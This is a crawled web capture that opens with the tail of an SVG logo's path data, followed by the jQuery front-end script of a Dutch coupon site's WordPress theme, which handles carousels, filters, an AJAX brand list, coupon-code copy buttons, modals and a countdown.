d="M245.54,114a1.51,1.51,0,0,1-2,.2l-6.44,1.42q-2.12.48-3.64.88c-1,.3-1.57.54-1.6.71q.27.72.71,1.7a9,9,0,0,0,1,1.88,6.38,6.38,0,0,0,1.59,1.52,4.72,4.72,0,0,0,2.32.79,6.71,6.71,0,0,0,3-.56,2.83,2.83,0,0,0,1.24-1q1.49-2.09,2.1-2.3c.37-.13.55.1.53.72a6.44,6.44,0,0,1-.32,2,6.08,6.08,0,0,1-.62,1.55,7.36,7.36,0,0,1-2,1.33,9.89,9.89,0,0,1-3.9.87,6.9,6.9,0,0,1-3.44-1,8.78,8.78,0,0,1-2.51-2.17,12.54,12.54,0,0,1-2.3-4.64q-.49.71-.81.7a1.85,1.85,0,0,1-.74-.11,1.07,1.07,0,0,1-.62-.55,2.33,2.33,0,0,1-.29-.88,1.93,1.93,0,0,1,.2-.94,1,1,0,0,1,.62-.59,2.42,2.42,0,0,1,1.26-.11q.31-7.37,4.38-8.73a6.84,6.84,0,0,1,1.7-.29,9.64,9.64,0,0,1,2.69.34,13.88,13.88,0,0,1,3.36,1.42,18,18,0,0,1,3.55,3,8.25,8.25,0,0,1,1.12,1,1.27,1.27,0,0,1-.18,1.89m-3-1.59a11.68,11.68,0,0,0-4.53-3.2,7,7,0,0,0-3.72-.24,3,3,0,0,0-2.23,2,10,10,0,0,0-.33,1.73c-.06.64-.11,1.35-.17,2.12a62,62,0,0,1,6.73-1.64q3.95-.7,4.25-.78" transform="translate(-51.2 -62.59)" style="fill:#0fa4de"/><path d="M265.83,120.44a1.22,1.22,0,0,1,.24.84,2,2,0,0,1-.61,1.21,1.58,1.58,0,0,1-1.48.38,1.63,1.63,0,0,1-1.09-1,2.17,2.17,0,0,1,0-1.16,1.21,1.21,0,0,1,.51-.73,26.59,26.59,0,0,0,.43-6.44,10.84,10.84,0,0,0-.92-3.9,4.89,4.89,0,0,0-1.42-2,2.1,2.1,0,0,0-1.11-.44,1.42,1.42,0,0,0-.51.24,2.2,2.2,0,0,0-.33.49c-.11.24-.25.54-.39.92q-.3,1.1-.65,3.38t-.57,6.17a4.75,4.75,0,0,1,0,.87,1.66,1.66,0,0,1-.54,1.07,2.16,2.16,0,0,1-1.27.58,1.6,1.6,0,0,1-1.23-.72,1.68,1.68,0,0,1-.19-1.22,1.58,1.58,0,0,1,.44-.81,36.53,36.53,0,0,0-.38-4.95,12,12,0,0,0-.81-3q-1.06-2-2.07-1.8c-.31.07-.62.44-.93,1.12a9.61,9.61,0,0,0-.71,2.31c.11.91.29,2,.54,3.37s.41,3.67.66,7a3.08,3.08,0,0,1,.51.81,1.4,1.4,0,0,1,0,1.21,1.87,1.87,0,0,1-2.85.48,1.33,1.33,0,0,1-.33-1.21,4.62,4.62,0,0,1,.27-1q-.7-6.32-1.47-13.4c-.14-.95-.26-1.67-.35-2.18a2,2,0,0,1-.43-.86,1.68,1.68,0,0,1,0-1.09,1.63,1.63,0,0,1,1.14-.92,1.41,1.41,0,0,1,1.29.49,1.3,1.3,0,0,1,.46,1,2.18,2.18,0,0,1-.24.85,9.16,9.16,0,0,1,.24,1.33,3.6,3.6,0,0,1,1.28-1.55,2.32,2.32,0,0,1,.78-.16,3.83,3.83,0,0,1,1.46.16,3.46,3.46,0,0,1,1.55,1,6.48,6.48,0,0,1,1.29,2.27,13.73,13.73,0,0,1,.64,3.88q-.05-4.37,1-6.37a3.43,3.43,0,0,1,2.57-2.13,3.21,3.21,0,0,1,2.21.47,6.83,6.83,0,0,1,2.21,2.51,12.45,12.45,0,0,1,1.49,4.83,28.68,28.68,0,0,1-.25,7.73Z" transform="translate(-51.2 -62.59)" style="fill:#0fa4de"/><path d="M286.14,109.07a1.51,1.51,0,0,1-2,.19l-6.44,1.42c-1.42.32-2.63.61-3.64.88s-1.57.54-1.61.71c.18.48.42,1.05.72,1.69a8.81,8.81,0,0,0,1,1.88,6.36,6.36,0,0,0,1.59,1.52,4.68,4.68,0,0,0,2.32.79,6.72,6.72,0,0,0,3-.56,2.83,2.83,0,0,0,1.24-1c1-1.4,1.69-2.16,2.1-2.3s.55.11.53.71a6.38,6.38,0,0,1-.32,2,6.16,6.16,0,0,1-.61,1.54,7.32,7.32,0,0,1-2,1.33,9.87,9.87,0,0,1-3.91.87,6.85,6.85,0,0,1-3.43-1,8.79,8.79,0,0,1-2.51-2.17,12.57,12.57,0,0,1-2.3-4.65c-.33.47-.6.71-.8.7a1.83,1.83,0,0,1-.75-.11,1.06,1.06,0,0,1-.63-.55,2.33,2.33,0,0,1-.28-.88,1.89,1.89,0,0,1,.2-.94,1,1,0,0,1,.62-.59,2.45,2.45,0,0,1,1.26-.11q.31-7.36,4.38-8.72a7.09,7.09,0,0,1,1.71-.29,9.79,9.79,0,0,1,2.69.34,13.77,13.77,0,0,1,3.36,1.42,17.81,17.81,0,0,1,3.55,3,7.77,7.77,0,0,1,1.11,1,1.69,1.69,0,0,1,.35.83,1.73,1.73,0,0,1-.52,1.07m-3-1.6a11.7,11.7,0,0,0-4.53-3.19,6.93,6.93,0,0,0-3.72-.24,3,3,0,0,0-2.23,2,10.2,10.2,0,0,0-.33,1.73c-.05.64-.11,1.35-.17,2.11a62.9,62.9,0,0,1,6.73-1.64q3.95-.7,4.25-.78" transform="translate(-51.2 -62.59)" style="fill:#0fa4de"/><path d="M302.66,107a1.76,1.76,0,0,1-1.36.94,1.87,1.87,0,0,1-1.55-.46,1.57,1.57,0,0,1-.37-1.27,2.61,2.61,0,0,1,.31-1,2,2,0,0,0-1.3-2,4.65,4.65,0,0,0-3.58.34,8.05,8.05,0,0,0-3.36,3.28c-.19.33-.35.63-.51.89a4.06,4.06,0,0,0-.28,1.37q-.11,1.51,1.24,8.43a1.74,1.74,0,0,1,.63.68,1.71,1.71,0,0,1-.11,1.35,1.7,1.7,0,0,1-1.36,1,1.89,1.89,0,0,1-1.55-.46,1.72,1.72,0,0,1-.37-1.22,1.7,1.7,0,0,1,.36-1,98.17,98.17,0,0,1-1.63-11c-.09-2-.19-3.73-.3-5.31a1.49,1.49,0,0,1-.58-.84,1.76,1.76,0,0,1,1.45-2.27,1.68,1.68,0,0,1,1.5.51,1.39,1.39,0,0,1,.43,1.22,2.71,2.71,0,0,1-.37,1.09,19.34,19.34,0,0,0,.11,3,11.1,11.1,0,0,1,5.16-3.67,5.54,5.54,0,0,1,4.31.39,4.69,4.69,0,0,1,2.08,1.71,3.82,3.82,0,0,1,.58,2.27,1.83,1.83,0,0,1,.58.8,1,1,0,0,1,.07.57,1.52,1.52,0,0,1-.22.72" transform="translate(-51.2 -62.59)" style="fill:#0fa4de"/><path d="M324,113a1.57,1.57,0,0,1-.08,1.66,1.85,1.85,0,0,1-1.35.79,1.65,1.65,0,0,1-1.11-.4,1.84,1.84,0,0,1-.58-.71q-3.55-2-6-3.62a28.19,28.19,0,0,0-5.46-2.84q.38,3.87.7,7.8a2.41,2.41,0,0,0,.42.77,2,2,0,0,1,.17.63,1.19,1.19,0,0,1-.18.73,1.78,1.78,0,0,1-1.39.95,1.73,1.73,0,0,1-1.55-.46.9.9,0,0,1-.2-.6,2.72,2.72,0,0,1,0-.69l.21-.94q-.6-5-1-9a2.17,2.17,0,0,1-.85-.1,1,1,0,0,1-.49-.39,2.09,2.09,0,0,1-.54-.89A1.49,1.49,0,0,1,305,104a3.5,3.5,0,0,1,1.23-.55,75.82,75.82,0,0,1-.62-8q-.16-3.08-.5-6.69a2.09,2.09,0,0,1-.57-.8,1.8,1.8,0,0,1,.07-1.23,1.92,1.92,0,0,1,1.43-1,1.69,1.69,0,0,1,1.51.51A1.33,1.33,0,0,1,308,87.4a1.8,1.8,0,0,1-.43,1q.3,2.15.48,5.78t.76,8.53a26.14,26.14,0,0,0,4.34-2.26q1.7-1.21,3.5-2.38a2,2,0,0,1,.31-1,1.54,1.54,0,0,1,1.13-.58,1.81,1.81,0,0,1,1.56.59,1.75,1.75,0,0,1,.5,1.61,1.61,1.61,0,0,1-.7,1,1.94,1.94,0,0,1-1.08.33,30.34,30.34,0,0,1-8.69,5.19A88.91,88.91,0,0,1,322.05,112l.9.11a1.53,1.53,0,0,1,1,.88Z" transform="translate(-51.2 -62.59)" style="fill:#0fa4de"/><path d="M339.75,92.48a1.93,1.93,0,0,1,.92,1.21,1.67,1.67,0,0,1-.63,1.55,1.34,1.34,0,0,1-1.21.35,2.13,2.13,0,0,1-.9-.45,8.72,8.72,0,0,0-2.21-.2,19.53,19.53,0,0,0-3.25.55q1,7.76,2.07,16.57c.24.13.4.47.46,1a2.13,2.13,0,0,1-.31,1.51,1.68,1.68,0,0,1-1.45.67,1.63,1.63,0,0,1-1.38-.68,2,2,0,0,1-.25-1.39,1.7,1.7,0,0,1,.5-1.06q-1.29-9.63-2.12-16.14c-.5.06-1,.14-1.52.23a23.08,23.08,0,0,0-2.48.66,2.79,2.79,0,0,1-.59.49,1.37,1.37,0,0,1-1.26,0,1.65,1.65,0,0,1-1-1.24,1.43,1.43,0,0,1,.54-1.29,1.75,1.75,0,0,1,1.12-.51,1.17,1.17,0,0,1,1,.22,24.16,24.16,0,0,1,4-.91q-.05-2.22,0-6a1.9,1.9,0,0,1-.55-.76,1.61,1.61,0,0,1,.08-1.19,1.8,1.8,0,0,1,1.28-1,1.43,1.43,0,0,1,1.33.57,1.39,1.39,0,0,1,.47,1.12,2.35,2.35,0,0,1-.39,1q0,3.48.12,5.82a24,24,0,0,1,3.29-.62,13.13,13.13,0,0,1,2.54.09l.73-.27a1.28,1.28,0,0,1,1.12.13" transform="translate(-51.2 -62.59)" style="fill:#0fa4de"/></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://qorting.nl/wp-content/themes/coder-coupon/assets/js/script.js?ver=1.1
body_size: 1781
content:
// jQuery(document).mouseup(function(e)
// {
//     var container = jQuery("search__box");

//     // if the target of the click isn't the container nor a descendant of the container
//     if (!container.is(e.target) && container.has(e.target).length === 0)
//     {
//     	 container.hide();

//     }
// });

jQuery(window).on('scroll', function () {
	let top_val = jQuery(window).scrollTop();
	if (top_val > 500) {
		jQuery('.coupon-alert').addClass('show_alert');
	} else {
		jQuery('.coupon-alert').removeClass('show_alert');
	}
	//console.log(top_val);
});

(function($){
$(document).ready(function(){
        // Scroll to top But Link not Show
        $('.left-b-table ul li a').click(function(){
            $('html, body').animate({
                scrollTop: $( $(this).attr('href') ).offset().top
            }, 500);
            return false;
        });




        // Single CountDown Create
        $('#count').countdown('2024/12/30', function(event) {

          $('#days').html(event.strftime('%D'));
          $('#hours').html(event.strftime('%H'));
          $('#mins').html(event.strftime('%M'));
          $('#secs').html(event.strftime('%S'));
        });

});})(jQuery);

jQuery('document').ready(function () {
	let couponHashId = location.hash;
	if (couponHashId) {
		jQuery(couponHashId).modal('show');
	}

	// On Click to show Menu
	jQuery('.nav_bar').click(function () {
		jQuery('.main_menu ul').slideToggle();
		jQuery('.mega_menu').removeClass('show_mega_menu');
		jQuery('.cip-mega menu-item').removeClass('active');

		return false;
	});

	// Briefing Banner OwlCarousel
	jQuery('.briefing-page-brand-area').owlCarousel({
		items: 5,
		nav: true,
		dots: false,
		navText: ['<i class="fas fa-chevron-left"></i>', '<i class="fas fa-chevron-right"></i>'],
		loop: true,
		center: false,
		autoplay: false,
		responsive: {
			0: {
				items: 2,
			},
			575: {
				items: 2,
			},

			768: {
				items: 3,
			},
			991: {
				items: 3,
			},
			1200: {
				items: 5,
			},
		},
	});

	//  OwlCarousel
	jQuery('.winkels_carousel').owlCarousel({
		items: 1,
		nav: false,
		dots: false,
		navText: ['<i class="fas fa-chevron-left"></i>', '<i class="fas fa-chevron-right"></i>'],
		loop: false,
		autoplay: false,
	});

	//  OwlCarousel Korting - mobile
	jQuery('.korting_image_slider').owlCarousel({
		items: 2,
		center: true,
		nav: true,
		dots: false,
		margin: 12,
		navText: ['<i class="fas fa-chevron-left"></i>', '<i class="fas fa-chevron-right"></i>'],
		loop: true,
		autoplay: false,
	});

	//  OwlCarousel - watch
	jQuery('#watch-area').owlCarousel({
		items: 3,
		nav: false,
		dots: false,
		loop: false,
		autoplay: true,
		responsive: {
			0: {
				items: 1,
			},
			768: {
				items: 2,
			},
			1200: {
				items: 3,
			},
		},
	});

	//  OwlCarousel Termijnen
	jQuery('.termijnen-carousel-area').owlCarousel({
		items: 1,
		nav: true,
		dots: false,
		loop: false,
		smartSpeed: 1300,
		autoplayTimeout: 3000,
		autoplay: false,
	});

	// search close

	jQuery('.menu-item.search a').click(function () {
		jQuery('.popup_search_box').addClass('dflex');
		jQuery('.popup_search_box').removeClass('dnone');
	});
	jQuery('.close_search').click(function () {
		jQuery('.popup_search_box').addClass('dnone');
		jQuery('.popup_search_box').removeClass('dflex');
	});

	// Popup More info
	jQuery('.more_info_btn').click(function () {
		jQuery('.more_info_details').fadeIn(200);
		jQuery(this).hide();
		return false;
	});
});

jQuery('document').ready(function () {
	// New js Mixitup
	var container = '.item_wrapper';

	var mixer = mixitup(container, {
		load: {
			filter: '.zerro_to_nine',
		},
	});
	// On click Active This Items
	jQuery('.filter_pagination ul li').click(function () {
		jQuery(this).addClass('active').siblings().removeClass('active');
	});
});


jQuery('document').ready(function () {
	// New js Mixitup
	var container = '.coupon-category-mix';

	var mixer = mixitup(container, {
		load: {
			filter: 'all',
		},
	});
	// On click Active This Items
	jQuery('.filter_pagination ul li').click(function () {
		jQuery(this).addClass('active').siblings().removeClass('active');
	});
});

// Mixitup for template-3 sub-page

// jQuery('document').ready(function(){

// 	// New js Mixitup
// 		var container = '.filter-content';

// 			var mixer = mixitup(container,{
// 				load:{
// 					filter:'.in-termijnen-betalen'
// 				}
// 			});
// 	// On click Active This Items
// 	jQuery('.filter-pagination1 ul li').click(function(){
// 			jQuery(this).addClass('active').siblings().removeClass('active');
// 	})
// });

jQuery('document').ready(function () {
	// New js Mixitup
	var container = '.item_wrapper2';

	var mixer = mixitup(container, {});
	// On click Active This Items
	jQuery('.mobile_filter_list li').click(function () {
		jQuery(this).addClass('active').siblings().removeClass('active');
	});
});

// let couponHashId = location.hash; //popup has id
//let couponPopup = document.querySelector(couponHashId);
// if(couponHashId){
// 	jQuery('#contact_box-10').modal('show')
// }


(function($){
// Ajax Filter
$(document).ready(function () {	
  // Ajax Filter Brands
  $('.filter_pagination ul li').click(function(e){
    e.preventDefault(); 
    let fiterVal   = $(this).text();
	  $(this).addClass('active');
   	  $(this).siblings().removeClass('active');
	  $("#overlay").fadeIn(500);
      
    $.ajax({ 
	    type: 'POST',
	    url: filter_ajax.ajax_url,
	    data: {
	        action:'filter_item',
	        fiterVal:fiterVal,
	    },
	    success: function(response) {
	    	
    		let myresponse = JSON.parse(response);				
				let responseVal = $.map(myresponse, function(value, key) { return value; });					
				$("#all-brands").children().remove();
			    let delay = function(ms){ return new Promise(function(r) { setTimeout(r, ms) }) };
			    let time = 10;
			    delay(time)
			      .then(function() { 
		      	let i = 0;
		      	while (i < responseVal.length) {
			      	$("#all-brands").append("<li><a href='"+responseVal[i].brand_url+"'><img src='"+responseVal[i].brand_logo+"' alt='"+responseVal[i].brand_name+"'><span>"+responseVal[i].brand_name+"</span></a></li>");
			      	i++;
						}
		      	return delay(time); 
			    });
		  } 
    }).done(function() {
      setTimeout(function(){
        $("#overlay").fadeOut(500);
      },500);
    }); 

  });
});









$(document).ready(function () {	

	// Custom Modal Show
	$(".best-coupon-table-data .popup-my-btn").click(function(){
		$(this).parent().addClass('my-modal-show');
		$("body").addClass('bg-greay');
		return false;
	});
	// Custom Modal Hide
	$(".best-coupon-table-data .my-modal-close").click(function(){
		$(".best-coupon-table-data tr td").removeClass('my-modal-show');
		$("body").removeClass('bg-greay');
		return false;
	});
	// Click to Copy Text
	$(".coupons_copy_btn").click(function(){    
	    var textToCopy = $(this).siblings(".coupons_m_code").text();
	    var tempTextarea = $('<textarea>');
	    $('body').append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand('copy');
	    tempTextarea.remove();
	    $(this).text("Copied");
	    setTimeout(function() { $(".coupons_copy_btn").text("Copy"); }, 2000); 
	    return false;
	});
	// Click to Copy Text
	$(".copy_btn").click(function(){
	    var textToCopy = $("#offer_copy_text").text();
	    var tempTextarea = $("<textarea>");
	    $("body").append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand("copy");
	    tempTextarea.remove();

	    $(".copy_btn").text("Gekopieer");
	    setTimeout(function() { $(".copy_btn").text("Kopieer"); }, 2000); 
	});
		
	// Scroll to top But Link not Show
	$('.left-b-table ul li a').click(function(){
	    $('html, body').animate({
	        scrollTop: $( $(this).attr('href') ).offset().top
	    }, 500);
	    return false;
	});	
		
	// Single CountDown Create
	$('#count').countdown('2024/12/30', function(event) {

		$('#days').html(event.strftime('%D'));
		$('#hours').html(event.strftime('%H'));
		$('#mins').html(event.strftime('%M'));
		$('#secs').html(event.strftime('%S'));
	});

});








})(jQuery);